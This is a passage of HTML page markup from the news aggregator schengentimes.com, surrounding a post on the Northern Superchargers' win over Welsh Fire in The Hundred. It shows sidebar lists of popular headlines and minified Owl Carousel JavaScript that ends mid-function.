<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html&title=Superchargers cruise to victory over Fire' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html&title=Superchargers cruise to victory over Fire' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html&title=Superchargers cruise to victory over Fire' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html&title=Superchargers cruise to victory over Fire' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html&media=https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/C75D/production/_130873015_gettyimages-1631711683.jpg&description= Northern Superchargers&#39; victory over Welsh Fire gives them an outside chance of qualifying directly for the final in The Hundred women...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
sports
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/08/this-is-amazing-world-cup-champions.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/C75D/production/_130873015_gettyimages-1631711683.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDNEEWF7D0CUMu1bfq6cCXci0bjBLzdpoOOP5GYWRjXTu4TENSjiIuFY1gMXkDS7jh51f0m_LbrfQ6qjrtBPxtUPfJWeQAx_tjvx1gyNT7HuXx5jUXtSVheIG5p8l9idICBPnpxwItGU5Jvt0nbNpMIIQTpO4pP6f1pTkF4e0hrI4-=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sI2xJzYRNhdQvTFdBExenZVVUmMF3wD1oIeDFiHCKlgV9eJQumFEKKxveZYK50d0DiGy0iHo0590dyOvvo3P8ui5rV3j-Jwdt_kO6cZqlf4s8dM6vXbWuU9BGSHAk88fwUHlkVT43YJby3DDG2JhBx9_Eaf-e0hL-tWMqpO483aj1HPdjOw2h8KQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTlDGiteE7o568xXK0347KTY9eYkdgoXoSLDrvsiklPlsAkU_QGDmrf6BqI0CGx2TuWYeXvv4HVBD748WpYZMDPzTLT7n7db7XPvXiMkDI4G05fZ8C7oU0RWcPdIHNnkLkAyqjfEUmH-lIm_bNbIKTmqMRL8pmlqRwOtch_JLfekfRx43yKxKN9Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9n2NkVhNPJulEBaqB6_T9bD2LlJmXfyTJSFsfA8b70ZeJfrBaQ74xF0cNkZmpJ9oemwscvvesOPf1uoKu4JgLpII1aVeCgHSFIZLYGTYXRUCRAJNoh7UlVHYzrd6ppNUHOWW_57YTunsV17_hCw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVPpNnPGn5972BKt70meb8m6WVPP0DaU_Vkt9JnFYjVyH5fxmpjiBtXXnd1E1el-oW8I-jUvdxg2LoYB2fa9WaZGMVaHU6x3ek-PZtA7mKo_XmP42GPQdOm18seyvl-os57YeSXX-ajjRUvpgHnf6T2yZkhq82faY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRFWpqvhUPjfl2XDG5_mXBJZKXx7iOb9SjDzUB8b2MOc74dxwdHuKvY4XTwKkDBiwd5ikDP_i_Y9FovJUwMwHUEFnvQzbTwyb0omvThmT-i5GoNbpU0b_qXzLdEUJ6ZMRYpy9sePB9gPwrB8_cXfO5QpZYpAiZ5AQ7I1PvFjAxL9iUIp8X1SESDA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPZGxXWPHECASvBJ05XbhmsChhBkxZTBCQJQHS_x_t0vppF4BBZQAW50_1A4aDsSdz2KNgFOT6On_087JyOfC_FB2zarG4_rquR3D5re7zCv3WN0KqoVBQ66ACclVUnx0HaZUJFYuc-5Yuy-uUc0S_DRNbMqABCMRuts2C9_8hir-KxReMIiwWvdkJU6c5tDM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d4917749870049884998\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var 